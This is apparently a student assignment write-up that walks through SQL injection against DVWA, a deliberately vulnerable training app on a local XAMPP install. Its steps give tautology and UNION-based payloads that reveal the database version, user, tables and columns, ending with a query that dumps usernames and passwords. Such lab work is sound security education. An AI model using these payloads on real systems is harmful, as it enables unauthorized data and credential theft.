COMP307 – Assignment 5

Ostap Hamarnyk – 300 836 326

Kevin Ma – 300 867 968

1. Setup XAMP+DVWA



1. Login DVWA and Set Security Low





1. Go to SQL Injection



1. Enter 1 (you should see some user info)



1. Enter 2 (you should see more user info):



1. Enter 6 (no more users)



1. Enter %’ OR ‘0’ =’0 (you should see a list of 5 users)



1. Enter %’ OR 0=0 union SELECT NULL, version()#



1. Enter %’ or 0=0 union SELECT NULL,user()# (you should see list of 5 users and last line have the MySQL DB user)



1. Enter %’ or 0=0 union SELECT NULL,database()# (you should see list of 5 users and last line have the MySQL DB name)



1. Enter %’ or 1=0 union SELECT NULL,database()# (you should see MySQL DB Name)



1. Enter %’ or 1=0 union SELECT NULL, Table_name FROM INFORMATION_SCHEMA.Tables# (you should see all tables in MySQL):



1. Enter %’ or 1=0 union SELECT NULL, Table_name FROM INFORMATION_SCHEMA.Tables WHERE Table_name LIKE ‘user%’# (you should see all tables in MySQL):



1. Enter %’ or 1=0 union SELECT NULL, CONCAT(Table_name, 0x0a,Column_Name) FROM INFORMATION_SCHEMA.Columns WHERE Table_name=‘users’# (you should see all tables in MySQL):



1. Enter %’ or 1=0 union SELECT NULL, CONCAT(first_name, 0x0a, last_name, 0x0a, user, 0x0a, password, 0x0a, avatar) FROM users# (you should see all info from users table including passwords):

